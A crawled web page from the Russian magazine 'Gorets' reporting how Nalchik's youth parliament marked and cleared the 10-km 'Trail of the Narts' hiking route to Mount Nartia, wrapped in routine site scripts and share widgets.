

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/molodezh-nalchika-vyshla-na-tropu-nartov
body_size: 12966
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Молодежь Нальчика вышла на «Тропу нартов»</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Члены молодежной палаты при парламенте Кабардино-Балкарии провели маркировку 10-километрового пешеходного маршрута «Тропа нартов». В республике надеются, что терренкур вернет себе былую популярность." />
	<meta name="keywords" content="гора Нартия, маршрут, «Тропа нартов», терренкур, молодежный парламент, Нальчик, гора Кизиловка" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/users/32/images/May_2016/.thumbs/b91f584116f5d7cced5ab9245e5ae6a7_834_626_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/users/32/images/May_2016/.thumbs/b91f584116f5d7cced5ab9245e5ae6a7_834_626_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/molodezh-nalchika-vyshla-na-tropu-nartov">

    <meta property="og:title" content="Молодежь Нальчика вышла на «Тропу нартов»"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Члены молодежной палаты при парламенте Кабардино-Балкарии провели маркировку 10-километрового пешеходного маршрута «Тропа нартов». В республике надеются, что терренкур вернет себе былую популярность."/>
    <meta property="og:url" content="https://gorets-media.ru/page/molodezh-nalchika-vyshla-na-tropu-nartov" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/molodezh-nalchika-vyshla-na-tropu-nartov/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Молодежь Нальчика вышла на «Тропу нартов»</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Кабардино-Балкария"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/kabardino-balkariya.jpg" alt="Кабардино-Балкария" /></a></p><h1>Молодежь Нальчика вышла на «Тропу нартов»</h1><div class="page-date">16 мая 2016 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">25960</div><div class="page-star" title="Текущая оценка: 0. Голосов: 0">0</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/molodezh-nalchika-vyshla-na-tropu-nartov" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/molodezh-nalchika-vyshla-na-tropu-nartov" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fmolodezh-nalchika-vyshla-na-tropu-nartov&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p style="text-align: justify;"><em><a class="lightview" title="Молодежь Нальчика вышла на &laquo;Тропу нартов&raquo;" href="/uploads/users/32/images/May_2016/.thumbs/b91f584116f5d7cced5ab9245e5ae6a7_834_626_1.jpg" rel="lightbox"><img style="border: 1px solid black;"   src="/uploads/users/32/images/May_2016/.thumbs/b91f584116f5d7cced5ab9245e5ae6a7_834_626_1.jpg" alt="Молодежь Нальчика вышла на &laquo;Тропу нартов&raquo;" width="700" height="525" /></a> </em></p>
<blockquote>
<p class="gray-line" style="text-align: justify;"><em><span style="font-size: medium;">Члены молодежной палаты при парламенте Кабардино-Балкарии провели маркировку 10-километрового пешеходного маршрута &laquo;Тропа нартов&raquo;. В республике надеются, что терренкур вернет себе былую популярность.</span> </em></p>
</blockquote>
<p style="text-align: justify;">В минувшие выходные члены молодежного парламента и представители общественных организаций в рамках проекта &laquo;Терренкур - тропа здоровья&raquo; провели маркировку пешей тропы, дав ей название &laquo;Тропа нартов&raquo;, сообщает РИА &laquo;Кабардино-Балкария&raquo;. Кроме того, участники похода собрали мусор, который встречался на пути. Организаторы намерены сделать подобные акциями регулярными.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">В недалеком прошлом маршрут на Нартию пользовался популярностью как среди отдыхающих, так и среди местных жителей, однако в настоящее время тропа пришла в упадок. Маршрут из Нальчика на вершину горы Нартия проходит по гребню горы Кизиловка. Протяженность его составляет около 10 километров в обе стороны, продолжительность похода - 4&minus;5 часов.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><a class="lightview" title="Молодежь Нальчика вышла на &laquo;Тропу нартов&raquo;" href="/uploads/users/32/images/May_2016/.thumbs/1f4775b5ef5db71cdba30616fd51c30b_1024_685_1.jpg" rel="lightbox"><img style="border: 1px solid black;"  src="/uploads/users/32/images/May_2016/.thumbs/1f4775b5ef5db71cdba30616fd51c30b_1024_685_1.jpg" alt="Молодежь Нальчика вышла на &laquo;Тропу нартов&raquo;" width="700" height="468" /></a></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><strong>Гора Нартия</strong> высотой около 1000 метров расположена в 5 километрах от Нальчика и хорошо видна из города. Все склоны и сама вершина покрыты тенистым буковым лесом с примесью кавказского граба, ясеня, осины, дуба, липы, лещины. С вершины горы открывается великолепная панорама Главного Кавказского хребта, видны Нальчик, Кенже, Хасанья и Белая Речка.</p>
<p>&nbsp;</p>
<blockquote>
<p align="right"><span style="color: #993300;"><a href="/"><span style="color: #993300;">&copy; Федеральный познавательный журнал &laquo;Горец&raquo;</span></a></span></p>
<p align="right">Для тех, кто любит высоту</p>
</blockquote>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%B3%D0%BE%D1%80%D0%B0+%D0%9D%D0%B0%D1%80%D1%82%D0%B8%D1%8F" rel="tag">гора Нартия</a> | <a href="https://gorets-media.ru/tag/%D0%BC%D0%B0%D1%80%D1%88%D1%80%D1%83%D1%82" rel="tag">маршрут</a> | <a href="https://gorets-media.ru/tag/%C2%AB%D0%A2%D1%80%D0%BE%D0%BF%D0%B0+%D0%BD%D0%B0%D1%80%D1%82%D0%BE%D0%B2%C2%BB" rel="tag">«Тропа нартов»</a> | <a href="https://gorets-media.ru/tag/%D1%82%D0%B5%D1%80%D1%80%D0%B5%D0%BD%D0%BA%D1%83%D1%80" rel="tag">терренкур</a> | <a href="https://gorets-media.ru/tag/%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%B5%D0%B6%D0%BD%D1%8B%D0%B9+%D0%BF%D0%B0%D1%80%D0%BB%D0%B0%D0%BC%D0%B5%D0%BD%D1%82" rel="tag">молодежный парламент</a> | <a href="https://gorets-media.ru/tag/%D0%9D%D0%B0%D0%BB%D1%8C%D1%87%D0%B8%D0%BA" rel="tag">Нальчик</a> | <a href="https://gorets-media.ru/tag/%D0%B3%D0%BE%D1%80%D0%B0+%D0%9A%D0%B8%D0%B7%D0%B8%D0%BB%D0%BE%D0%B2%D0%BA%D0%B0" rel="tag">гора Кизиловка</a> , <a href="/tag/Кабардино-Балкария">Кабардино-Балкария</a></i></div>
            
	<div id="rater" title="Текущая оценка: 0. Голосов: 0"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:0, slug:'2807'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/miss-mira-poprosila-putina-spasti-amurskogo-tigrenka"><img src="/img_cache/272x200/uploads/post_preview/29-3.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/miss-mira-poprosila-putina-spasti-amurskogo-tigrenka" title="Мисс мира попросила Путина спасти амурского тигренка">Мисс мира попросила Путина спасти амурского тигренка</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/miss-mira-poprosila-putina-spasti-amurskogo-tigrenka">Обладательница титула "Мисс мира-2008" Ксения Сухинова опубликовала на своей странице в Facebook фотографию с амурским тигренком по имени Мир. Ниже девушка разметила&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/emir-kusturica-otdal-svoi-vertolety-dlja-spasenija-detej-v-zatoplennoj-serbii"><img src="/img_cache/272x200/uploads/post_preview/18-serbia.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/emir-kusturica-otdal-svoi-vertolety-dlja-spasenija-detej-v-zatoplennoj-serbii" title="Эмир Кустурица отдал свои вертолеты для спасения дет ...">Эмир Кустурица отдал свои вертолеты для спасения дет ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/emir-kusturica-otdal-svoi-vertolety-dlja-spasenija-detej-v-zatoplennoj-serbii">Известный сербский кинорежиссер Эмир Кустурица предоставил два своих вертолета для эвакуации людей из затопленных наводнением районов Сербии. По словам&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/ekologi-hotjat-zanesti-buk-v-krasnuju-knigu-kbr"><img src="/img_cache/272x200/uploads/post_preview/18-1-12.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/ekologi-hotjat-zanesti-buk-v-krasnuju-knigu-kbr" title="Экологи хотят занести бук в Красную книгу КБР ">Экологи хотят занести бук в Красную книгу КБР </a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/ekologi-hotjat-zanesti-buk-v-krasnuju-knigu-kbr">Остановить вырубку реликтовых буковых лесов. С таким призывом к чиновникам и жителям Кабардино-Балкарии обратились местные ученые. Сейчас экологи добиваются&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/3766"><img src="/img_cache/272x200/uploads/post_preview/26-1-111.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/3766" title="Ученые НАСА показали на фото «сердце» Марса">Ученые НАСА показали на фото «сердце» Марса</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/3766">Уникальный снимок поверхности Марса появился на официальном сайте НАСА. На фотографии можно рассмотреть коренные горные породы планеты. В комментарии к&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/3861"><img src="/img_cache/272x200/uploads/post_preview/24-1-17.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/3861" title="Панды решили обняться во время первого появления на  ...">Панды решили обняться во время первого появления на  ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/3861">Первый выход в свет состоялся у трех детенышей панд в зоопарке Чунцин на юго-западе Китая. Годовалые малыши выглядели, как неразлучные друзья, и этим умилили&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/news/4436"><img src="/img_cache/272x200/uploads/post_preview/19-altay.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4436" title=" Скифская гробница в Туве может оказаться величайшей ..."> Скифская гробница в Туве может оказаться величайшей ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4436">Швейцарский археолог Джино Каспари нашел в Сибири уникальную скифскую гробницу. Для этого ученому не пришлось даже вставать из-за компьютера. Не разграбленный&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
